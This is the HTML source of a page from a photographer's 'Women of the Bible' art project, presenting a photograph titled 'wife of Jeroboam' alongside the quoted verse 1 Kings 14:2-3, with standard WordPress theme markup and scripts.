Condensed';font-size:17px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:'Open Sans Condensed';font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-family:'Open Sans Condensed';font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-1571 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width post-in-category-name-index post-in-category-wife-of page-header-disabled has-fixed-footer has-parallax-footer has-grid-list account-original-style no-margins elementor-default elementor-kit-1502 elementor-page-1505" itemscope="itemscope" itemtype="https://schema.org/Article">


			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9Z942F2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="effect-one clr" data-height="72" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7d285f7 e-con-full e-flex e-con e-parent" data-id="7d285f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-971d4b9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="971d4b9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diklalaor.photography">
			<img width="377" height="91" src="https://diklalaor.photography/wp-content/uploads/2025/01/Group-9.png" class="attachment-full size-full wp-image-3733" alt="" srcset="https://diklalaor.photography/wp-content/uploads/2025/01/Group-9.png 377w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-300x72.png 300w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-190x46.png 190w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-373x90.png 373w" sizes="(max-width: 377px) 100vw, 377px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a504c5b elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a504c5b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a504c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://diklalaor.photography/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://diklalaor.photography/exhibitions/" class="elementor-sub-item">Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://diklalaor.photography/publication/" class="elementor-sub-item">Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://diklalaor.photography/contact/" class="elementor-sub-item">Contact Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a href="#" class="elementor-item elementor-item-anchor">Women of the Bible</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://diklalaor.photography/women-of-the-bible-2019-2020/" class="elementor-sub-item">Women of the Bible 2019-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://diklalaor.photography/women-of-the-bible-gllery/" class="elementor-sub-item">Women of the Bible 2013-2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1981"><a href="https://diklalaor.photography/%d7%a2%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%93%d7%99%d7%a7%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a8/" class="elementor-item">About the Project</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://diklalaor.photography/about-the-project-biblical-women/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://diklalaor.photography/women-of-the-bible-index/" class="elementor-item">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://diklalaor.photography/women-of-the-bible-photography-b/" class="elementor-item">Buy  Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#" class="elementor-item elementor-item-anchor">previous Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://diklalaor.photography/camera-with-a-paint-brush/" class="elementor-sub-item">Camera with a paint Brush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://diklalaor.photography/never-ending-story/" class="elementor-sub-item">Never Ending Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://www.facebook.com/DiklaLaorPhotography/" class="elementor-item"><i class="fa fa-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://www.instagram.com/diklalaor/" class="elementor-item"><i class="fa fa-instagram"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a504c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://diklalaor.photography/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://diklalaor.photography/exhibitions/" class="elementor-sub-item" tabindex="-1">Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://diklalaor.photography/publication/" class="elementor-sub-item" tabindex="-1">Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://diklalaor.photography/contact/" class="elementor-sub-item" tabindex="-1">Contact Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Women of the Bible</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://diklalaor.photography/women-of-the-bible-2019-2020/" class="elementor-sub-item" tabindex="-1">Women of the Bible 2019-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://diklalaor.photography/women-of-the-bible-gllery/" class="elementor-sub-item" tabindex="-1">Women of the Bible 2013-2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1981"><a href="https://diklalaor.photography/%d7%a2%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%93%d7%99%d7%a7%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a8/" class="elementor-item" tabindex="-1">About the Project</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://diklalaor.photography/about-the-project-biblical-women/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://diklalaor.photography/women-of-the-bible-index/" class="elementor-item" tabindex="-1">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://diklalaor.photography/women-of-the-bible-photography-b/" class="elementor-item" tabindex="-1">Buy  Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">previous Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://diklalaor.photography/camera-with-a-paint-brush/" class="elementor-sub-item" tabindex="-1">Camera with a paint Brush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://diklalaor.photography/never-ending-story/" class="elementor-sub-item" tabindex="-1">Never Ending Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://www.facebook.com/DiklaLaorPhotography/" class="elementor-item" tabindex="-1"><i class="fa fa-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://www.instagram.com/diklalaor/" class="elementor-item" tabindex="-1"><i class="fa fa-instagram"></i></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d5d44 elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b3d5d44" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</header>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single" data-elementor-id="1505" class="elementor elementor-1505 elementor-location-single post-1571 post type-post status-publish format-standard has-post-thumbnail hentry category-name-index category-wife-of tag-2019-2023 entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5483757 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5483757" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e03b8c9" data-id="e03b8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b692521 elementor-widget elementor-widget-heading" data-id="b692521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">wife of Jeroboam </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-000b721 elementor-widget elementor-widget-text-editor" data-id="000b721" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Januar 2020								</div>
				</div>
				<div class="elementor-element elementor-element-b368eeb elementor-widget elementor-widget-text-editor" data-id="b368eeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&#8220;And Jeroboam said to his wife: &#8216;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&#8221; kings 1 14 2-3								</div>
				</div>
				<div class="elementor-element elementor-element-4f725a8 elementor-align-left elementor-widget elementor-widget-button" data-id="4f725a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://diklalaor.photography/women-of-the-bible-index/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">back to women of the bible index</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e98db05" data-id="e98db05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496fede elementor-widget elementor-widget-image" data-id="496fede" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="683" src="https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o-1024x683.jpg" class="attachment-large size-large wp-image-1426" alt="wife of Jeroboam &quot;And Jeroboam said to his wife: &#039;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&quot; kings 1 14 2-3" srcset="https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o-1024x683.jpg 1024w, https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o-300x200.jpg 300w, https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o-768x512.jpg 768w, https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o-600x400.jpg 600w, https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d29f08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d29f08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfd88c2" data-id="cfd88c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4df85 elementor-widget elementor-widget-theme-post-content" data-id="da4df85" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>wife of Jeroboam<br />&#8220;And Jeroboam said to his wife: &#8216;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&#8221; kings 1 14 2-3</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfb1b83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfb1b83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b49824c" data-id="b49824c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd77d1d elementor-align-center elementor-widget elementor-widget-button" data-id="bd77d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://diklalaor.photography/women-of-the-bible-index/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">back to women of the bible index</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
									</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<a href="/terms-condition/" title="תקנון האתר">Terms &amp; Conditions</a>
<a style="margin: 0 15px" href="https://www.facebook.com/DiklaLaorPhotography/" target="_blank"><i class="fa fa-facebook"></i></a> <a href="http://www.instagram.com/diklalaor/" target="_blank"><i class="fa fa-instagram"></i></a>
<span class="webtopus">© Copyright Photography Dikla Laor | Site By: <a href="http://www.webtopus.co.il/" target="_blank">Webtopus</a></span>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<div data-elementor-type="popup" data-elementor-id="3268" class="elementor elementor-3268 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a0b6af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a0b6af" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:10,&quot;sticky_effects_offset_mobile&quot;:6,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fe313d" data-id="5fe313d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f4ee7 elementor-shape-circle e-grid-align-left elementor-grid-2 elementor-widget__width-initial elementor-widget elementor-widget-social-icons" data-id="76f4ee7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-120bc6e" href="https://www.facebook.com/DiklaLaorPhotography/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b7b91ba" href="https://www.instagram.com/diklalaor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://diklalaor.photography/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://cdn.enable.co.il/licenses/enable-L457m5q6fta8d7-0817-22004/init.js?ver=1.4.1" id="enable-accessibility-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elements-plus/assets/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justified-gallery-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elements-plus/assets/js/ep-scripts.js?ver=2.16.5" id="ep-scripts-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"245e7863cf","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://diklalaor.photography/wp-admin/admin-ajax.php","cart_url":"https://diklalaor.photography/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"4541da1980"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"245e7863cf","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://diklalaor.photography/wp-admin/admin-ajax.php","cart_url":"https://diklalaor.photography/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"4541da1980"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 